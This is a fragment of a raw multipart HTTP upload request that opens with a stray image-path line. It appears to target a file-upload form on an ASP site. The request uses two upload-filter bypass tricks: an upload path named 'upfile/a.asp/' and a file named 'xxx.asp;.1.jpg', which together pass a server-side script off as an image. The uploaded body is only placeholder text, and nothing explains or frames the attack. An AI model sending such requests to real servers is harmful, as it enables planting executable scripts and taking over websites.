 Content-Disposition: form-data; name="filepath"
upfile/a.asp/
------WebKitFormBoundarybYmRg8T3F904VFXy
Content-Disposition: form-data; name="filelx"
------WebKitFormBoundarybYmRg8T3F904VFXy
Content-Disposition: form-data; name="EditName"
bookpic
------WebKitFormBoundarybYmRg8T3F904VFXy
Content-Disposition: form-data; name="FormName"
myform
------WebKitFormBoundarybYmRg8T3F904VFXy
Content-Disposition: form-data; name="act"
uploadfile
------WebKitFormBoundarybYmRg8T3F904VFXy
Content-Disposition: form-data; name="file1"; filename="xxx.asp;.1.jpg"
安全鸭